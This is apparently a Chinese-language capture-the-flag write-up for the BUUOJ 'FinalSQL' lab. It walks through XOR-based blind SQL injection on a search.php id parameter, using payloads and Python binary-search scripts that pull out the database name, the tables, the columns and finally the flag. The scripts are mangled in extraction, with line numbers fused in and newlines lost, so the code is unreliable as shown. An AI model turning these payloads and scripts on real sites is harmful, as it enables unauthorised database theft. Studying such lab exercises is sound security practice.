[极客大挑战 2019]FinalSQL 1.进入页面:
发现题目提示有盲注
2.由于我们不知道正确的用户名和密码,所以我们不能通过用户名密码的输入来获取true和false页面的响应,因为在不知道正确的用户名和密码的情况下,无论如何返回的都是false界面,所以我们需要寻找其它的盲注注入点
3.根据题目提示选择神秘代码:
点击2:
点击3:
点击4:
点击5:
payload:
没有获得有用的信息,但是我们可以通过id这个注入点进行盲注
4.盲注原理:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 布尔盲注:


测试:
mysql中true表示1:
mysql中false表示0:
5.随便注入,查看当前页面过滤的内容:
脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 import requestsimport timewith open ("SQL_fuzz.txt" , "r" ) as f:for msg in contents:'\n' )"http://3f8893c2-6eda-4113-bcfa-2b6188684bd7.node4.buuoj.cn:81/search.php?id=" for data in data_list:0.04 )"臭弟弟" if (reponse_txt in r.text):print ("该网站过滤了{}" .format (data))
输出:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 该网站过滤了length Length
6.发现and被过滤,所以我们可以采用以下盲注:
1 2 3 4 5 6 7 8 9 10 11 异或盲注:


测试:
返回id=1:
返回id=0:
使用异或盲注构造payload,由于过滤了limit,所以不能用普通的payload:
第一步:爆数据库名字的长度,由于length被过滤,所以我们采取暴力破解(规定查找长度为30)
第二步:爆数据库的名字
payload:
1 1^(ascii(substr(database(),{},1))>{})
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 import requestsimport time'Cookie' :'security=low; PHPSESSID=942m2p5g9t4uicc61v7o3gedd7' ,'Referer' :'http://localhost/DVWA/vulnerabilities/sqli_blind/' 'http://6650aff8-185f-482d-8fa4-8cede14a9697.node4.buuoj.cn:81//search.php?id=' 1 "" 30 while n <= database_lenth:32 126 2 while (begin < end):"1^(ascii(substr(database(),{},1))>{})" .format (n, tmp)"ERROR" if (true_text in r.text):1 2 else :2 print (tmp)print ("该数据库的第%d个字符:%c" % (n, chr (tmp)))chr (tmp)1 print ("该数据库的名字为:" +database_name)
输出:
第三步:直接爆表名,手动规定所有表名总长50:
由于limit被过滤,所以直接用GROUP_CONCAT()获取所有表名
payload:
1 ?id=1^(ascii(substr((select(GROUP_CONCAT(TABLE_NAME))from(information_schema.tables)where(TABLE_SCHEMA=database())),{},1))>{})
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 import requestsimport time'http://6650aff8-185f-482d-8fa4-8cede14a9697.node4.buuoj.cn:81/search.php?id=' 30 , 30 , 30 , 30 , 30 , 30 , 30 , 30 , 30 , 30 ]0 while (index < 1 ):"" 1 while (n <= table_len[index]):32 126 2 while (begin < end):"1^(ascii(substr((select(GROUP_CONCAT(TABLE_NAME))from(information_schema.tables)where(TABLE_SCHEMA=database())),{},1))>{})" .format (n, tmp)"ERROR" if (true_text in r.text):1 2 else :2 chr (tmp)1 print ("第{}张表的名字为{}" .format (index+1 , name))1 print (table_name)
输出:
1 2 第1张表的名字为F1naI1y,
所以得到只有表:F1naI1y
第四步:直接爆表的字段名,手动规定字段名总长50,使用GROUP_CONCAT()将该张表的所有字段名组合在一起
payload:
1 ?id=1^(ascii(substr((select(GROUP_CONCAT(COLUMN_NAME))from(information_schema.COLUMNS)where(TABLE_NAME='F1naI1y')),{},1))>{})
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 import requestsimport time'http://6650aff8-185f-482d-8fa4-8cede14a9697.node4.buuoj.cn:81/search.php?id=' 'F1naI1y第1字段的长度' : 50 }'F1naI1y' ]'F1naI1y' : 1 }len (table_name)0 while (table_index < 1 ):0 while (col_index < 1 ):"{}第{}字段的长度" .format (table_name[table_index], col_index+1 )0 "" while (col_len_index < col_len):32 126 2 while (begin < end):"1^(ascii(substr((select(GROUP_CONCAT(COLUMN_NAME))from(information_schema.COLUMNS)where(TABLE_NAME='F1naI1y')),{},1))>{})" .format (col_len_index+1 , tmp)0.1 )"ERROR" if (true_text in r.text):1 2 else :2 chr (tmp)1 "{}的第{}个字段的名字" .format (table_name[table_index], col_index+1 )print ("{}:{}" .format (key_name, name))1 1 print (table_col_name)
输出:
1 2 F1naI1y的第1个字段的名字:id,username,password
第五步:爆字段的数据:
爆username的数据:
payload:
1 ?id=1^(ascii(substr((select(GROUP_CONCAT({}))from({})),{},1))>{})
测试:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 import requestsimport time'http://6650aff8-185f-482d-8fa4-8cede14a9697.node4.buuoj.cn:81/search.php?id=' "geek" "F1naI1y" "username" 1 100 0 while (rank_index < col_data_num):0 "" while (rank_data_index < col_data_charnum):32 126 2 while (begin < end):"1^(ascii(substr((select(GROUP_CONCAT({}))from({})),{},1))>{})" .format (col_name, table_name, rank_data_index+1 , tmp)0.1 )"ERROR" if (true_text in r.text):1 2 else :2 chr (tmp)1 print ("{}字段第{}列的值:{}" .format (col_name, rank_index + 1 , data))1
输出:
1 username字段第1列的值:mygod,welcome,site,site,site,site,Syc,finally,flag
发现有一个flag,猜测flag在username=flag所对应的字段password中
爆password字段的值,指定username=flag
payload:
1 ?id=1^(ascii(substr((select(password)from({})where(username='flag')),{},1))>{})
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 import requestsimport time'http://6650aff8-185f-482d-8fa4-8cede14a9697.node4.buuoj.cn:81/search.php?id=' "geek" "F1naI1y" "password" 1 50 0 while (rank_index < col_data_num):0 "" while (rank_data_index < col_data_charnum):32 126 2 while (begin < end):"1^(ascii(substr((select(password)from({})where(username='flag')),{},1))>{})" .format (table_name, rank_data_index+1 , tmp)0.1 )"ERROR" if (true_text in r.text):1 2 else :2 chr (tmp)1 print ("{}字段第{}列的值:{}" .format (col_name, rank_index + 1 , data))1
输出:
1 password字段第1列的值:flag{0ca992a6-fc81-43d7-8419-deba5dea5107}
flag = flag{0ca992a6-fc81-43d7-8419-deba5dea5107}